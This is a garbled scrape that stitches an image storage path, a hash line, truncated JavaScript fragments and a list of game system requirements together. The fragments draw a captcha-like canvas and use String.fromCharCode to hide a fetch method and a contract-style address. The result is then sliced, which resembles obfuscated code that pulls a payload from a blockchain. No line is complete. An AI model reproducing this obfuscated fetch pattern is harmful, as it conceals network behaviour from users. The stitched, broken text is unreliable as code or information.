
🔍 Hash-sum: 7debba38304065cd40754279a0e
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
6-core
3.5 GHz
minimum required
RAM:
32 GB
highly recommended
for Ultra
Disk Space:
required: fast
PCIe 4.0
drive
Graphics:
stable
60 FPS
at 1080p on medium setup